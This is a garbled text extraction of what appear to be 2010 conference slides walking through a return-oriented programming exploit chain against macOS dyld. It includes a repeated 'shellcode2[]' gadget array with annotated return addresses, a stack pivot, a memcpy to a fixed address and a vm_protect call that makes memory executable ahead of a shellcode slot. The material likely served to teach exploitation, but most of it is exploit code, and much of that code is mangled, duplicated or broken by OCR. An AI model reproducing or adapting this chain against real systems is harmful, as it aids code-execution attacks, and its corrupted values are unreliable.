0x00007fff5fc50001,  **0x00007fff5fc24cdd, // rip10** 0x00007fff5fc24cdd, 0x00007fff5fc1ddc0, 0x00007fff5fc1018b, 0x00007fff5fc500e8, 0x00007fff5fc24cdc, 0x00000000000001,  $0x00007fff5fcdddc0,$ 0x00007fff5fc01c1e, 0x000000000000007, 0x00007fff5fc4ff6e, 0x00007fff5fc50000, 0x0000000000000000, 0xdeadbeef00000028, 0x00007fff5fc50110, 0x00007fff5fc0d34a, 0xdeadbeef00000031, 0xdeadbeef00000032, 0xdeadbeef00000033, 0xdeadbeef00000034, 0x00007fff5fc50120, };



0xfeeb909090909090 // Put shellcode here

### nop over stuff used earlier

rsp



long shellcode2[] = { 0xdeadbeef00000000, 0xdeadbeef00000001, 0x00007fff5fc23396, 0x00007fff5fc24c8b, 0x00007fff5fc24cdc, 0xdeadbeef00000005, 0x00007fff5fc23396, 0xdeadbeef00000007, 0x00007fff5fc24cdd, 0x00007fff5fc10026, 0x00007fff5fc50098, 0x00007fff5fc24cdd, 0x000000000000000, 0x00007fff5fc24cdc, 0x00007fff5fc50001, 0x00007fff5fc24cdd, 0x00007fff5fc24cdd, 0x00007fff5fc1ddc0, 0x00007fff5fc1018b, 0x00007fff5fc500e8, 0x00007fff5fc24cdc, 0x000000000000001,  $0x00007fff5fcdddc0,$ 0x00007fff5fc01c1e, 0x000000000000007, 0x00007fff5fc4ff6e, 0x00007fff5fc50000, 0x00000000000000, 0xdeadbeef00000028, 0x00007fff5fc50110, 0x00007fff5fc0d34a, 0xdeadbeef00000031, 0xdeadbeef00000032, 0xdeadbeef00000033, 0xdeadbeef00000034, 0x00007fff5fc50120, };



0xfeeb909090909090 // Put shellcode here

### nop over stuff used earlier

rsp



long shellcode2[] = { 0xdeadbeef00000000, 0xdeadbeef00000001, 0x00007fff5fc23396, 0x00007fff5fc24c8b, 0x00007fff5fc24cdc, 0xdeadbeef00000005, 0x00007fff5fc23396, 0x00007fff5fc24cdd, 0x00007fff5fc10026, 0x00007fff5fc50098, 0x00007fff5fc24cdd, 0x000000000000000, 0x00007fff5fc24cdc, 0x00007fff5fc50001, 0x00007fff5fc24cdd, 0x00007fff5fc24cdd,  **0x00007fff5fc1ddc0, // rip12** 0x00007fff5fc1018b, 0x00007fff5fc500e8, 0x00007fff5fc24cdc, 0x000000000000001,  $0x00007fff5fcdddc0,$ 0x00007fff5fc01c1e, 0x000000000000007, 0x00007fff5fc4ff6e, 0x00007fff5fc50000, 0x000000000000000, 0xdeadbeef00000028, 0x00007fff5fc50110, 0x00007fff5fc0d34a, 0xdeadbeef00000031, 0xdeadbeef00000032, 0xdeadbeef00000033, 0xdeadbeef00000034, 0x00007fff5fc50120, }; rsp



set  $rax = rdi - 1$ 

**0x00007fff5fc1ddc0 lea rax,[rdi-0x1]**



Wednesday, December 15, 2010

long shellcode2[] = { 0xdeadbeef00000000, 0xdeadbeef00000001, 0x00007fff5fc23396, 0x00007fff5fc24c8b, 0x00007fff5fc24cdc, 0xdeadbeef00000005, 0x00007fff5fc23396, 0xdeadbeef00000007, 0x00007fff5fc24cdd, 0x00007fff5fc10026, 0x00007fff5fc50098, 0x00007fff5fc24cdd, 0x000000000000000, 0x00007fff5fc24cdc, 0x00007fff5fc50001, 0x00007fff5fc24cdd, 0x00007fff5fc24cdd, 0x00007fff5fc1ddc0,  **0x00007fff5fc1018b, // rip13** 0x00007fff5fc500e8, 0x00007fff5fc24cdc, 0x00000000000001,  $0x00007fff5fcdddc0,$ 0x00007fff5fc01c1e, 0x000000000000007, 0x00007fff5fc4ff6e, 0x00007fff5fc50000, 0x000000000000000, 0xdeadbeef00000028, 0x00007fff5fc50110, 0x00007fff5fc0d34a, 0xdeadbeef00000031, 0xdeadbeef00000032, 0xdeadbeef00000033, 0xdeadbeef00000034, 0x00007fff5fc50120, 0xfeeb909090909090 // Put shellcode here rsp

};



### call memcpy, pivot to our known location code

### memcpy(0x7fff5fc50000, buf, 0x200)



### Pivot to hardcoded, known address leave sets rsp = rbp (0x7fff5fc50098)

long shellcode2[] = { 0xdeadbeef00000000, 0xdeadbeef00000001, 0x00007fff5fc23396, // rip3 0x00007fff5fc24c8b, // rip1 0x00007fff5fc24cdc, // rip4 0xdeadbeef00000005, 0x00007fff5fc23396, // rip5 0xdeadbeef00000007, // will get &buf 0x00007fff5fc24cdd, // rip6 0x00007fff5fc10026, // rip7 0x00007fff5fc50098, 0x00007fff5fc24cdd, // rip8 0x000000000000000, 0x00007fff5fc24cdc, // rip9 0x00007fff5fc50001, 0x00007fff5fc24cdd, // rip10 0x00007fff5fc24cdd, // rip2,rip11 0x00007fff5fc1ddc0, // rip12 0x00007fff5fc1018b, // rip13 0x00007fff5fc500e8,  **0x00007fff5fc24cdc, // rip14** 0x00000000000001, 0x00007fff5fc1ddc0, // rip15 0x00007fff5fc01c1e, // rip16 0x000000000000007, 0x00007fff5fc4ff6e, 0x00007fff5fc50000, 0x000000000000000, 0xdeadbeef00000028, 0x00007fff5fc50110, 0x00007fff5fc0d34a, // rip17 0xdeadbeef00000031, 0xdeadbeef00000032, 0xdeadbeef00000033, 0xdeadbeef00000034, 0x00007fff5fc50120, // rip18 0xfeeb909090909090 // Put shellcode here rsp

### Now we know the value of rsp, our code at known location Set rdi in order to set rax

Wednesday, December 15, 2010

**0x00007fff5fc24cdc pop rdi**

### **0x00007fff5fc24cdd ret** rdi set to 0x1001
}; rsp

long shellcode2[] = { 0xdeadbeef00000000, 0xdeadbeef00000001, 0x00007fff5fc23396, // rip3 0x00007fff5fc24c8b, // rip1 0x00007fff5fc24cdc, // rip4 0xdeadbeef00000005, 0x00007fff5fc23396, // rip5 0xdeadbeef00000007, // will get &buf 0x00007fff5fc24cdd, // rip6 0x00007fff5fc10026, // rip7 0x00007fff5fc50098, 0x00007fff5fc24cdd, // rip8 0x000000000000000, 0x00007fff5fc24cdc, // rip9 0x00007fff5fc50001, 0x00007fff5fc24cdd, // rip10 0x00007fff5fc24cdd, // rip2,rip11 0x00007fff5fc1ddc0, // rip12 0x00007fff5fc1018b, // rip13 0x00007fff5fc500e8, 0x00007fff5fc24cdc, // rip14 0x000000000000001,  **0x00007fff5fc1ddc0, // rip15** 0x00007fff5fc01c1e, // rip16 0x00000000000007, 0x00007fff5fc4ff6e, 0x00007fff5fc50000, 0x000000000000000, 0xdeadbeef00000028, 0x00007fff5fc50110, 0x00007fff5fc0d34a, // rip17 0xdeadbeef00000031, 0xdeadbeef00000032, 0xdeadbeef00000033, 0xdeadbeef00000034, 0x00007fff5fc50120, // rip18 0xfeeb909090909090 // Put shellcode here

set rax  $=$  rdi  $-1$ 

**0x00007fff5fc1ddc0 lea rax,[rdi-0x1] 0x00007fff5fc1ddc4 ret** 

 $rax = 0x1000$ size to vm\_protect

long shellco  $0xde$ 0xde  $0 \times 00$  $0 \times 00$  $0 \times 00$  $0 \times de$ <br> $0 \times 00$  $0 \times 00$  $0 \times 00$  $0 \times 00$  $0 \times 00$  $0x00$ 0x00007fff5fc50001,  $0 \times 00$ <br> $0 \times 00$  $0 \times 00$  $0 \times 00$  $0 \times 00$ 0x00000000000001001,  $0 \times 00$ **Nox00**  $0\times00$  $0 \times 00$  $0 \times 00$  $0x00$  $0xde$  $0 \times 00$ <br> $0 \times 00$ 0xde  $0xde$  $0xde$  $0xde$ <br> $0x00$ }; rsp





888

// Put shellcode here

set rbx, r12



**bave<br>Pt** 

 $rbx = 0x7$  (RWX) r12 points has property that  $[r12+0xfa]=0$ Leave is okay, because we set rbp appropriately

long shellcode2[] = { 0xdeadbeef00000000, 0xdeadbeef00000001  $0x$ dea  $0x000$  $0x000$  $0x000$  $0x000$  $0x000$ 0x000  $0x000$  $0x000$  $0x000$  $0x$ dea  $0x000$  $0x$ dea  $0x$ dea  $0x$ dea  $0x$ dea 0x00007fff5fc50120, // rip18 rsp



0xfeeb909090909090 // Put shellcode here get vm\_protect called (within ImageLoaderMach::segProtect) kern return t vm protect (vm task t target task, vm address t address, vm size t size, boolean t set maximum, vm prot t new protection)



Sets target\_task (rdi) for us (mach\_task\_self) address (rsi) comes from a local variable we control size (rdx) we loaded into rax set\_maximum (rcx) is set to 0 in this code new\_protection (r8) we loaded into rbx

